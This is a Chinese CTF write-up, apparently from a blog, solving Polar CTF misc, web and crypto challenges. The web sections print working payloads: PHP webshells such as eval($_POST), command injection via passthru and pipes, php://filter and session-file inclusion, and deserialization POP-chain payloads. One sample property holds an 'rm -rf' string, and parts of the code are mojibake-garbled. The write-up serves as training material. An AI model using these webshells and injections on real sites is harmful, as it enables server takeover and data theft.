&,3(S-#4V题目名字包含uu,推测是uuencode,得到123456,应该是某个压缩包密码
尝试过各种音频隐写,都不对,赛后看讲解视频才发现是steghide,其实这个123456或许能够猜到(???)
steghide extract -sf filename -p 123456
得到flag.txt,再拿去uuencode解码一下
>9FQA9WLV-S$S-S@Y-#8P,C,V-#@W-S@S,C0V.#E]
flag{671378946023648778324689}
misc-EZ签到
binwalk得到H1nt.zip是伪加密,得到一张小猫图片,尝试各类图片隐写,没有用
最后尝试到F5-steg,先把图片拖进去,在这里java Extract f1ag.jpg
得到一个flag.txt,里面的内容很明显是zip,改后缀,要密码,binwalk一下看是不是伪加密,拿到了flag,可惜是假的。。。。。。掉坑里了
出题人其实给了这个的密码java Extract f1ag.jpg -p qiandao
得到nizhenbuhuiyiweizheshiqiandaoba,是flag压缩包的密码
得到100张图片,进行拼图,发现大小不一,借助PS批量处理,统一修改为40x40,过程可以去B站看讲解官方团队的讲解视频
拼图,借助imagemagick,文件夹cmd,magick montage *.jpg -tile 10x10 -geometry +0+0 flag.jpg发现是无序的
再借助gaps复原,图片拖入bin目录下python3 gaps --image=flag.jpg --size=40 --save
emmmm,卡住了,笨b卡在了安装gaps上了,emmm,giao
但这道题也算是解决了,get到了拼图工具imagemagick跟自动拼图工具gaps,也算有所收获
web
web-cool
system被ban,换passthru
flag被ban,利用通配符*
?a=passthru('cat f*');
web-phpurl
扫一下,发现1.txt
乱码,火狐浏览器ALT->查看->修复乱码,得到一个被加密的文件名aW5kZXgucGhwcw,base64解密得到index.phps
源码:
<?php
if("xxs"===$\_GET[sys]) {
echo("<p>Not a good idea!</p>");
exit();
}
$\_GET[sys] = urldecode($\_GET[sys]);
if($\_GET[sys] == "xxs")
{
echo "<p>Welcome to polar LABS!</p>";
echo "<p>Flag: XXXXXXX </p>";
}
?>
参数sys不能等于xxs,但是经过url编码的sys可以等于xxs,先让浏览器进行转码,%25->%,%78->x,就能实现
?sys=%2578xs
(emmm,附件的内容其实就是乱码修复后的)
web-cookie欺骗
hackbar,将cookie值改为adminuser=admin
web-干正则
parse_str变量覆盖
?id=a[0]=www.polarctf.com&cmd=127.0.0.1|cat *
没看见“干正则”,嘿嘿
一开始还找不到flag,F12即可
web-随机值
<?php
class Index
{
private $Polar1 = 3;
private $Polar2 = 3;
protected $Night = 3;
protected $Light = 3;
function getflag($flag)
{
$Polar2 = rand(0, 100);
if ($this->Polar1 === $this->Polar2) {
$Light = rand(0, 100);
if ($this->Night === $this->Light) {
echo $flag;
}
} else {
echo "Your wrong!!!";
}
}
}
$a = new Index();
echo urlencode(serialize($a));
# O%3A5%3A%22Index%22%3A4%3A%7Bs%3A13%3A%22%00Index%00Polar1%22%3Bi%3A3%3Bs%3A13%3A%22%00Index%00Polar2%22%3Bi%3A3%3Bs%3A8%3A%22%00%2A%00Night%22%3Bi%3A3%3Bs%3A8%3A%22%00%2A%00Light%22%3Bi%3A3%3B%7D
因为php是不能直接给private和protected的变量直接赋值的,所以rand()函数直接废掉,不起作用
又或者变量引用
$a->Polar1=&$a->Polar2;
$a->Night=&$a->Light;
web-upload
$is\_upload = false;
$msg = null;
if (isset($\_POST['submit'])) {
if (file\_exists(UPLOAD\_PATH)) {
$deny\_ext = array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","jspx","jsw","jsv","jspf","jtml","asp","aspx","asa","asax","ascx","ashx","asmx","cer","swf","htaccess");
$file\_name = trim($\_FILES['upload\_file']['name']);
$file\_name = str\_ireplace($deny\_ext,"", $file\_name);
$temp\_file = $\_FILES['upload\_file']['tmp\_name'];
$img\_path = UPLOAD\_PATH.'/'.rand(10000,99999).$file\_name;
if (move\_uploaded\_file($temp\_file, $img\_path)) {
$is\_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = UPLOAD\_PATH . '文件夹不存在,请手工创建!';
}
}
明显双写绕过,将木马文件命名为a.pphphp即可,文件内容<?php eval($_POST['a']);
上传文件之后,可以F12查看网络,就可以看到文件上传的位置了,再用蚁剑连接即可
(补题发现,秋季那道ezupload,上传GIF文件,再抓包改php后缀,蚁剑,不过我连接的时候,警告返回数据为空??不应该啊)
web-你的马呢?
经典文件上传,注意到URL,可能存在文件包含,发现可以/etc/passwd,先读一下源码url/index.php?file=php://filter/read/convert.base64-encode/resource=upload.php
<?php
if(isset($\_FILES['upfile'])){
$uploaddir = 'uploads/';
$uploadfile = $uploaddir . basename($\_FILES['upfile']['name']);
$ext = pathinfo($\_FILES['upfile']['name'],PATHINFO\_EXTENSION);
//检查文件å†
容
$text = file\_get\_contents($\_FILES['upfile']['tmp\_name']);
echo $ext;
//检查文件åŽç¼€
if (!preg\_match("/ph.|htaccess/i", $ext)){
if(preg\_match("/<\?php/i", $text)){
echo "å˜¿å˜¿å˜¿ï¼Œæƒ³ä¼ é©¬ï¼Ÿä¸å¯èƒ½ï¼<br>";
}
else{
move\_uploaded\_file($\_FILES['upfile']['tmp\_name'],$uploadfile);
echo "æå–œä½ ï¼Œä¸Šä¼ è·¯å¾„<br>路径为:" . $uploadfile . "<br>";
}
}
else {
echo "æ¶æ„åŽç¼€,试试.jsp呢?<br>";
}
}
?>
<!DOCTYPE html>
<html>
<head>
<title>ä¸Šä¼ æ–‡ä»¶</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
<body>
åƒä¸‡åˆ«ä¸Šä¼ php脚本ï¼ï¼ï¼ï¼
<form action="upload.php" method="POST" enctype="multipart/form-data">
<input type="file" name="upfile" value="" />
<input type="submit" name="submit" value="æ交" />
</form>
</body>
</html>
大致内容是,文件内容不能含<?php标签,文件名后缀不能有ph.和htaccess,等
上传jpg文件,利用短标签
GIF89a
<?=eval($\_POST['a']);?>
post: a=system(cat /f*);
web-ezphp
爬虫-> robots.txt
User-agent: *
Disallow: /file
Disallow: /uploads
Disallow: /uploads/images
进入uploads/upload.php进行文件上传
/file告诉我们要传参filename
/uploads/images查看上传了那些文件
上传木马文件
url/file/file.php?filename=../uploads/images/a.jpg
post:a=system('ls /');
发现bin dev etc home lib linuxrc media mnt proc root run sbin srv sys tmp usr var
一般是在home或root下
post:a=system('ls /home');
最终post:a=system('cat /home/webuser/flag');
web-你想逃也逃不掉
PHP反序列化字符逃逸,题目的过滤函数使得字符减少
<?php
/\*
https://ytyyds.github.io/ (与本题无关)
\*/
error\_reporting(0);
highlight\_file(\_\_FILE\_\_);
function filter($string){
return preg\_replace( '/phtml|php3|php4|php5|aspx|gif/','', $string);
}
$user['username'] = $\_POST['name'];
$user['passwd'] = $\_GET['passwd'];
$user['sign'] = '123456';
$ans = filter(serialize($user));
if(unserialize($ans)[sign] == "ytyyds"){
echo file\_get\_contents('flag.php');
}
本地试验
<?php
function filter($string)
{
return preg\_replace('/phtml|php3|php4|php5|aspx|gif/', '', $string);
}
$user['username'] = 'phtmlphtmlphtmlphtml';
$user['passwd'] = ';s:6:"passwd";s:0:"";s:4:"sign";s:6:"ytyyds";}';
$user['sign'] = '123456';
echo serialize($user);
echo "\n";
echo filter(serialize(($user)));
$ans = filter(serialize($user));
if (unserialize($ans)[sign] == "ytyyds") {
echo "\nsuccess!!!";
}
# a:3:{s:8:"username";s:20:"phtmlphtmlphtmlphtml";s:6:"passwd";s:46:";s:6:"passwd";s:0:"";s:4:"sign";s:6:"ytyyds";}";s:4:"sign";s:6:"123456";}
# a:3:{s:8:"username";s:20:"";s:6:"passwd";s:46:";s:6:"passwd";s:0:"";s:4:"sign";s:6:"ytyyds";}";s:4:"sign";s:6:"123456";}
# success!!!
post: name=phtmlphtmlphtmlphtml
get: url/?passwd=;s:6:"passwd";s:0:"";s:4:"sign";s:6:"ytyyds";}
F12查看即可
web-苦海
链子User::__wakeup()->User::printName()->Surrender::__toString()->FileRobot::__get()->FileRobot::__invoke()->FileRobot::Get_file()
<?php
class User
{
public $name = 'PolarNight';
public $flag = 'syst3m("rm -rf ./\*");';
public function \_\_construct()
{
echo "删库跑路,蹲监狱~";
}
public function printName()
{
echo $this->name;
return 'ok';
}
public function \_\_wakeup()
{
echo "hi, Welcome to Polar D&N ~ ";
$this->printName();
}
public function \_\_get($cc)
{
echo "give you flag : " . $this->flag;
}
}
class Surrender
{
private $phone = 110;
public $promise = '遵纪守法,好公民~';
public function \_\_construct()
{
$this->promise = '苦海无涯,回头是岸!';
return $this->promise;
}
public function \_\_toString()
{
return $this->file['filename']->content['title'];
}
}
class FileRobot
{
public $filename = 'flag.php';
public $path;
public function \_\_get($name)
{
$function = $this->path;
return $function();
}
public function Get\_file($file)
{
$hint = base64\_encode(file\_get\_contents($file));
echo $hint;
}
public function \_\_invoke()
{
$content = $this->Get\_file($this->filename);
echo $content;
}
}
//User::\_\_wakeup()->User::printName()->Surrender::\_\_toString()->FileRobot::\_\_get()->FileRobot::\_\_invoke()->FileRobot::Get\_file()
$a = new User();
$a->name = new Surrender();
$a->name->file["filename"] = new FileRobot();
$a->name->file['filename']->path = new FileRobot();
$a->name->file['filename']->path->filename = '../flag.php';
echo urlencode(serialize($a));
flag位置要试,试出在../flag.php
web-safe_include
<?php
show\_source(\_\_FILE\_\_);
@session\_start();
ini\_set('open\_basedir', '/var/www/html/:/tmp/');
$sys = @$\_SESSION['xxs'];
if (isset($\_GET['xxs'])) {
$sys = $\_GET['xxs'];
}
@include $sys;
$\_SESSION['xxs'] = $sys;
session文件包含
open_basedir是php.ini中的一个配置选项,它可将用户访问文件的活动范围限制在指定的区域,假设open_basedir=/home/wwwroot/home/web1/:/tmp/,那么通过web1访问服务器的用户就无法获取服务器上除了/home/wwwroot/home/web1/和/tmp/这两个目录以外的文件。注意用open_basedir指定的限制实际上是前缀,而不是目录名
举例来说: 若"open_basedir = /dir/user", 那么目录 “/dir/user” 和 "/dir/user1"都是可以访问的。所以如果要将访问限制在仅为指定的目录,请用斜线结束路径名
?xxs=<?php system('cat /flag');?>保存进session的值并写入session文件
根据sessionID生成session文件,/tmp/sess_sessionID,sessionID一般就是Cookie中PHPSESSID的值,可以通过F12查看网络获得
?xxs=/tmp/sess_sessionID进行session文件包含
crypto
crypto-base
密文j2rXjx8wSZjD
base64换表GHI3KLMNJOPQRSTUb=cdefghijklmnopWXYZ/12+406789VaqrstuvwxyzABCDEF5
解密即可,得到flag{666}
crypto-AFF
题目可知是仿射密码
密文WMPTPTRGGPED
c = (3 * j - 17) % 26
根据代码可知,a=3,b=17
得到thisisaffine
flag{THISISAFFINE}
crypto-神秘组织M
栅栏密码M型,靠,之前只知道普通的跟W型,其实题目也提示了。。。。
{bc1bg572ec066}a0d2fb137l951b5451f06b7
手工得到

## 学习路线:
这个方向初期比较容易入门一些,掌握一些基本技术,拿起各种现成的工具就可以开黑了。不过,要想从脚本小子变成黑客大神,这个方向越往后,需要学习和掌握的东西就会越来越多以下是网络渗透需要学习的内容:





















 136
136











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








